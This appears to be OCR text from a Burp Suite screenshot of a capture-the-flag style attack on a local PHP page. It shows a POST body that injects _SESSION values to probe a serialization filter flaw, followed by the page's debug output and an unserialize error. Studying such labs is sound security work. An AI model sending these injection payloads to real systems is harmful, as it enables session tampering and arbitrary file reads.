 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /axb.php?f=show_image HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
_SESSION[user]=flag&_SESSION[function]=123456"
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1057
<br />
<b>Notice</b>:  Undefined variable: _SESSION in <b>D:\phpstudy\WWW\axb.php</b> on line <b>12</b><br />
<br />
<b>Notice</b>:  Undefined index: img_path in <b>D:\phpstudy\WWW\axb.php</b> on line <b>25</b><br />
Printing SESSION<br/>Array
(
[user] => flag
[function] => 123456"
[img] => Z3Vlc3RfaW1nLnBuZw==
)
Printing serialized
SESSION<br/>a:3:{s:4:"user";s:4:"flag";s:8:"function";s:7:"123456"";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}<br/>Printing
base64 serialized
SESSION<br/>YTozOntzOjQ6InVzZXIiO3M6NDoiZmxhZyI7czo4OiJmdW5jdGlvbiI7czo3OiIxMjM0NTYiIjtzOjM6ImltZyI7czoyMDoiWjNW
bGMzUmZhVzFuTG5CdVp3PT0iO30=<br/>Printing filtered serialized
SESSION<br/>a:3:{s:4:"user";s:4:"";s:8:"function";s:7:"123456"";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}<br/><br />
<b>Notice</b>:  unserialize(): Error at offset 25 of 91 bytes in <b>D:\phpstudy\WWW\axb.php</b> on line <b>46</b><br />
Printing unserialized SESSION<br/><br />
<b>Warning</b>:  file_get_contents(): Filename cannot be empty in <b>D:\phpstudy\WWW\axb.php</b> on line <b>49</b><br />
? < + > Type a search term 0 matches
英
Done